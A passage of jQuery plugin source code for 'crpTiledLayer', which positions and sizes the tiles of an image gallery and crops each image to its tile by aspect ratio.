                var tileHeight = slot.blocks.v - plugin.settings.margin;

                if (top + tileHeight > maxHeight)
                    maxHeight = top + height + plugin.settings.margin;

                if (plugin.settings.addBlock1Height != false) {
                    tileHeight -= plugin.settings.addBlock1Height;
                }

                if (plugin.settings.addBlock2Height != false) {
                    tileHeight -= plugin.settings.addBlock2Height;
                }


                $(this).css({
                    top: top,
                    left: slot.position.x,
                    width: slot.blocks.h,
                    height: height
                });
                $(this).find('.tile-inner').css({
                    width: tileWidth,
                    height: tileHeight
                })
                    .data("width", tileWidth)
                    .data("height", tileHeight);

                if (plugin.settings.addBlock1Height != false) {
                    $(this).find('.tile-inner').css({
                        top: plugin.settings.addBlock1Height
                    });
                    $(this).find('.crp-additional-block1').css({
                        width: tileWidth,
                        height: plugin.settings.addBlock1Height
                    });
                }
                if (plugin.settings.addBlock2Height != false) {
                    $(this).find('.crp-additional-block2').css({
                        bottom: plugin.settings.margin,
                        width: tileWidth,
                        height: plugin.settings.addBlock2Height
                    });
                }

                $element.find(".ftg-items").height(maxHeight);
            });

            $tiles.find("img.crp-item").each(function (i, item) {
                var $item = $(item);
                var size = $item.data("size");

                var ratioImg = size.width / size.height;
                var ratioTile = $item.parent().data("width") / $item.parent().data("height");

                var bugFixDiff = 0;
                if (ratioImg >= ratioTile) {
                    $item.attr("case", "2");

                    var $h = $item.parent().data("height") + bugFixDiff;
                    var $w = ratioImg * $h;

                    $item.css({
                        width: $w,
                        height: $h
                    });

                    var diff = $w - $item.parent().data("width");
                    $item.css({
                        "margin-left": diff / -2,
                        "margin-top": bugFixDiff / -2,
                    });
                } else {
                    $item.attr("case", "4");

                    var $w = $item.parent().data("width") + bugFixDiff;
                    var $h = $w / ratioImg;

                    $item.css({
                        width: $w,
                        height: $h
                    });

                    var diff = $h - $item.parent().data("height");
                    $item.css({
                        "margin-top": diff / -2,
                        "margin-left": bugFixDiff / -2,
                    });
                }
            });

            if (!completed) {
                completed = true;
                plugin.settings.onComplete.call(plugin);
            } else {
                plugin.settings.onUpdate.call(plugin);
            }
        }

        plugin.init();
    }

    $.fn.crpTiledLayer = function (options) {
        return this.each(function () {
            if (undefined == $(this).data('crpTiledLayer')) {
                var plugin = new $.crpTiledLayer(this, options);
                $(this).data('crpTiledLayer', plugin);
            }
        });
    }
})(jQuery);
